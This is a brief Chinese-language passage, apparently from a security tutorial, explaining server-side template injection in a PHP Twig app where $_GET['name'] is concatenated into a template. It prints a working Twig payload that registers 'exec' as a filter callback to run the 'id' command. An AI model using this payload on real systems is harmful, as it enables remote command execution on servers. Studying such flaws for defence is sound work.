 再看看输入流转：
1 输入-->php字符串变量$_GET["name"]-->拼接字符串"Hello {$_GET['name']}"作为新变量-->Twig模板渲染-->渲染展示
这样就可以进行攻击输入了
1 {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
SSTI的利用内容来自于参考。
**我们在代码层（php）的输入，导致了Twig模板层的数据流入侵到了控制流**
+8619833